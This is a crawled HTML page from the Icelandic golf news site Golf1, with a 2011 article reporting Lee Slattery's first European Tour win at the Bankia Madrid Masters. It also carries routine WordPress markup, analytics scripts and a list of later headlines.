

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/1844/
body_size: 11467
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Evróputúrinn: Lee Slattery vann sinn fyrsta titil í Madríd í dag </title>
	<meta name="description" content="  Evróputúrinn: Lee Slattery vann sinn fyrsta titil í Madríd í dag  | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/1844/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/1844/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Evróputúrinn: Lee Slattery vann sinn fyrsta titil í Madríd í dag Straumur athugasemda" href="https://www.golf1.is/1844/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2F1844%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2F1844%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/1844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/1844/" />
<link rel='shortlink' href='https://www.golf1.is/?p=1844' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Evróputúrinn: Lee Slattery vann sinn fyrsta titil í Madríd í dag' />
<meta property='og:url' content='https://www.golf1.is/1844/' />
<meta property='og:description' content='Nr. 136 í heiminum, Bretinn Lee Slattery, 33 ára, vann sinn fyrsta titil á Evrópumótaröðinni í dag á Bankia Madrid Masters mótinu.  Hann var á samtals - 15 undir pari, þ.e. samtals 273 höggum (67 66 69 71). „Ég hef aldrei skolfið jafn mikið og yfir síðasta púttinu sem var innan við meter frá holu. Um leið og ég gerði mistök á síðustu var það ansi taugatrekkjandi.” Í 2. sæti varð Lorenzo Gagli frá Ítalíu, aðeins 1 höggi á eftir Lee. Þriðja sætinu deildu heimamaðurinn Eduardo de la Riva og Argentínumaðurinn Cesar Monasterio, á samtals 276 höggum hvor. Sjá má úrslit á Bankia Madrid Masters með því að smella HÉR:  ' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2011/10/Lee-Slattery-Bankia-Madrid-Masters.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2011/10/Lee-Slattery-Bankia-Madrid-Masters.jpg' />
<meta property='og:image' content='http://www.golf1.is/wp-content/uploads/2011/10/Lee-Slattery-BMM-II-300x183.jpg' />
<link rel='image_src' href='http://www.golf1.is/wp-content/uploads/2011/10/Lee-Slattery-BMM-II-300x183.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="is_IS"/>
      <meta property="og:site_name" content="Golf1"/>
      <meta property="og:title" content="Evróputúrinn: Lee Slattery vann sinn fyrsta titil í Madríd í dag"/>
      <meta property="og:url" content="https://www.golf1.is/1844/"/>
      <meta property="og:type" content="website"/>
      <meta property="og:description" content="Nr. 136 í heiminum, Bretinn Lee Slattery, 33 ára, vann sinn fyrsta titil á Evrópumótaröðinni í dag á Bankia Madrid Masters mótinu.  Hann var á samtals - 15 undir pari, þ.e. samtals 273 höggum (67 66 69 71).



„Ég hef aldrei skolfið jafn mikið og yfir síðasta púttinu sem var innan við meter frá"/>
      <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2011/10/Lee-Slattery-Bankia-Madrid-Masters.jpg"/>
      <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2011/10/Lee-Slattery-Bankia-Madrid-Masters.jpg"/>
      <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2011/10/Lee-Slattery-Bankia-Madrid-Masters.jpg"/>
      <meta property="article:published_time" content="2011-10-09T19:51:55+00:00"/>
      <meta property="article:modified_time" content="2011-10-09T19:56:50+00:00" />
      <meta property="og:updated_time" content="2011-10-09T19:56:50+00:00" />
      <meta property="article:section" content="Fréttir"/>
      <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="Evróputúrinn: Lee Slattery vann sinn fyrsta titil í Madríd í dag"/>
      <meta itemprop="headline" content="Evróputúrinn: Lee Slattery vann sinn fyrsta titil í Madríd í dag"/>
      <meta itemprop="description" content="Nr. 136 í heiminum, Bretinn Lee Slattery, 33 ára, vann sinn fyrsta titil á Evrópumótaröðinni í dag á Bankia Madrid Masters mótinu.  Hann var á samtals - 15 undir pari, þ.e. samtals 273 höggum (67 66 69 71).



„Ég hef aldrei skolfið jafn mikið og yfir síðasta púttinu sem var innan við meter frá"/>
      <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2011/10/Lee-Slattery-Bankia-Madrid-Masters.jpg"/>
      <meta itemprop="datePublished" content="2011-10-09"/>
      <meta itemprop="dateModified" content="2011-10-09T19:56:50+00:00" />
      <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
      <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Evróputúrinn: Lee Slattery vann sinn fyrsta titil í Madríd í dag"/>
      <meta name="twitter:url" content="https://www.golf1.is/1844/"/>
      <meta name="twitter:description" content="Nr. 136 í heiminum, Bretinn Lee Slattery, 33 ára, vann sinn fyrsta titil á Evrópumótaröðinni í dag á Bankia Madrid Masters mótinu.  Hann var á samtals - 15 undir pari, þ.e. samtals 273 höggum (67 66 69 71).



„Ég hef aldrei skolfið jafn mikið og yfir síðasta púttinu sem var innan við meter frá"/>
      <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2011/10/Lee-Slattery-Bankia-Madrid-Masters.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
     	
</head>

<body class="wp-singular post-template-default single single-post postid-1844 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="630" height="354" src="https://www.golf1.is/wp-content/uploads/2011/10/Lee-Slattery-Bankia-Madrid-Masters-630x354.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" srcset="https://www.golf1.is/wp-content/uploads/2011/10/Lee-Slattery-Bankia-Madrid-Masters-630x354.jpg 630w, https://www.golf1.is/wp-content/uploads/2011/10/Lee-Slattery-Bankia-Madrid-Masters-300x168.jpg 300w, https://www.golf1.is/wp-content/uploads/2011/10/Lee-Slattery-Bankia-Madrid-Masters-129x73.jpg 129w, https://www.golf1.is/wp-content/uploads/2011/10/Lee-Slattery-Bankia-Madrid-Masters-98x56.jpg 98w, https://www.golf1.is/wp-content/uploads/2011/10/Lee-Slattery-Bankia-Madrid-Masters-160x90.jpg 160w, https://www.golf1.is/wp-content/uploads/2011/10/Lee-Slattery-Bankia-Madrid-Masters.jpg 654w" sizes="(max-width: 630px) 100vw, 630px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | október. 9. 2011 | 19:51</span>
					<h1>Evróputúrinn: Lee Slattery vann sinn fyrsta titil í Madríd í dag</h1>
					
					<p>Nr. 136 í heiminum, Bretinn Lee Slattery, 33 ára, vann sinn fyrsta titil á Evrópumótaröðinni í dag á Bankia Madrid Masters mótinu.  Hann var á samtals &#8211; 15 undir pari, þ.e. samtals 273 höggum (67 66 69 71).</p>
<div id="attachment_1850" style="width: 310px" class="wp-caption alignright"><a href="http://www.golf1.is/2011/10/1844/lee-slattery-bmm-ii/" rel="attachment wp-att-1850"><img decoding="async" aria-describedby="caption-attachment-1850" class="size-medium wp-image-1850" title="Lee Slattery tekur við verðlaunabikar á Madríd Masters" src="http://www.golf1.is/wp-content/uploads/2011/10/Lee-Slattery-BMM-II-300x183.jpg" alt="" width="300" height="183" srcset="https://www.golf1.is/wp-content/uploads/2011/10/Lee-Slattery-BMM-II-300x183.jpg 300w, https://www.golf1.is/wp-content/uploads/2011/10/Lee-Slattery-BMM-II.jpg 468w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1850" class="wp-caption-text">Lee Slattery tekur við verðlaunabikar í Madríd í dag - Fyrsti titlillinn á Evrópumótaröðinni í höfn fyrir hann!</p></div>
<p>„Ég hef aldrei skolfið jafn mikið og yfir síðasta púttinu sem var innan við meter frá holu. Um leið og ég gerði mistök á síðustu var það ansi taugatrekkjandi.”</p>
<p>Í 2. sæti varð Lorenzo Gagli frá Ítalíu, aðeins 1 höggi á eftir Lee.</p>
<p>Þriðja sætinu deildu heimamaðurinn Eduardo de la Riva og Argentínumaðurinn Cesar Monasterio, á samtals 276 höggum hvor.</p>
<p>Sjá má úrslit á Bankia Madrid Masters með því að smella <strong><a href="http://www.europeantour.com/europeantour/season=2011/tournamentid=2011073/leaderboard/index.html">HÉR:</a></strong></p>
<p>&nbsp;</p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
